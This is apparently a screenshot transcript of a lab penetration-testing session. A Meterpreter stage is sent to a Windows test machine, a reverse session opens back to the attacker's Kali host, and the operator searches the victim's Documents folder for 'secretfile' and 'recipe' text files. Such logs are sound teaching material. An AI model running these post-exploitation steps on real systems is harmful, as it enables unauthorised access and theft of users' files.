 root@kali: ~
[*] Sending stage (180291 bytes) to 192.168.0.20
[*] Meterpreter session 1 opened (192.168.0.8:4444 -> 192.168.0.20:50179) at 2021-07-15 21:12:48 -0700
meterpreter > search -f *secretfile*.txt
Found 1 result...
    c:\Users\IEUser\Documents\user.secretfile.txt (161 bytes)
meterpreter > search -f *recipe*.txt
Found 1 result...
    c:\Users\IEUser\Documents\Drinks.recipe.txt (48 bytes)
meterpreter >